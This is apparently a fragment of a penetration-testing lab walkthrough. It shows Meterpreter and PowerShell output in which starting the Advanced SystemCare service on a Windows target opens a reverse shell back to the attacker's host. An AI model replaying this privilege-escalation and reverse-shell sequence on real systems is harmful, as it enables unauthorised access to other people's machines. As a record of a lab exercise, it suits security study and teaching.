 meterpreter > powershell_shell
PS > pwd
Path
----
C:\Program Files (x86)\IObit\Advanced SystemCare
PS > Start-Service -Name "AdvancedSystemCareService9"
ERROR: Start-Service : Failed to start service 'Advanced SystemCare Service 9 (AdvancedSystemCareService9)'.
ERROR: At line:1 char:1
ERROR: + Start-Service -Name "AdvancedSystemCareService9"
ERROR: + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
ERROR:     + CategoryInfo          : OpenError: (System.ServiceProcess.ServiceController:ServiceController) [Start-
Service],
ERROR:    ServiceCommandException
ERROR:     + FullyQualifiedErrorId : StartServiceFailed,Microsoft.PowerShell.Commands.StartServiceCommand
ERROR:
PS > [*] Command shell session 2 opened (10.8.129.243:4443 -> 10.10.87.228:49221) at 2023-09-13 09:37:44 +0100